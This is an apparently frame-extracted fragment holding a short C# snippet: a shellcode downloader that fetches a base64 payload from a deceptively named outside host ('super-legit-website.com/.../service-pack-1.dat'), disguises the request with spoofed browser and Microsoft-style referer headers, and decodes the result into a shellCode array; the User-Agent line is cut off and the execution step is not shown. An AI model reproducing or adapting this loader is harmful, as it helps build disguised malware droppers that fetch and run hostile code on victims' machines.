 System Folde
string payloadUrl = "http://super-legit-website.com/api/v2/service-pack-1.dat";
byte[] shellCode;
using (WebClient client = new WebClient())
{
client.Headers.Add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.
client.Headers.Add("Accept", "application/octet-stream");
client.Headers.Add("Accept-Encoding", "gzip, deflate");
client.Headers.Add("Accept-Language", "en-US,en;q=0.9");
client.Headers.Add("Referer", "https://www.contoso.com/support/downloads/latest-updates");
string payloadBase64 = client.DownloadString(payloadUrl);
shellCode = Convert.FromBase64String(payloadBase64);
}